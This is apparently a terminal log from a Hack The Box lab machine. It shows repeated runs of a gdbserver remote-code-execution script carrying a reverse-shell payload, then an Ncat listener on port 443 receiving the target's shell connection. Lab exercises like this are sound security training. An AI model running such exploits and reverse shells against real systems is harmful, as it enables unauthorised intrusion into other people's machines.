 ❯ python3 gdbserver_rce.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
❯ python3 gdbserver_rce.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
❯ python3 gdbserver_rce.py 10.10.11.125:1337 rev.bin
^[[A[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
❯ python3 gdbserver_rce.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
~/Desktop/b3t4m3/HTB/Easy/Backdoor/exploits
❯ nc
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.125.
Ncat: Connection from 10.10.11.125:34448.